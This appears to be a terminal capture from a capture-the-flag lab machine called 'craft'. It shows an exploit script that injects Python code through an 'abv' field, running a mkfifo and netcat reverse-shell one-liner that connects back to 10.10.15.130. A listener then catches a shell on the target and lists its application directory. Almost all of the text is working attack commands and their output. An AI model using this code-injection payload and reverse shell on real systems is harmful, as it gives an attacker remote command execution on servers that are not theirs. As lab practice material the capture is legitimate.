 → craft git:(master) ✗ cat exploit.py| grep abv
brew_dict["abv"] = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.130 9999 >/tmp/f')"
→ craft git:(master) ✗ python3 exploit.py
2: nc -nvlp 9999
→ craft git:(master) ✗ nc -nvlp 9999
Connection from 10.10.10.110:40729
/bin/sh: can't access tty; job control turned off
/opt/app # ls
app.py
craft_api
dbtest.py
dbtestall.py
tests
pwd
/opt/app # /opt/app
/opt/app #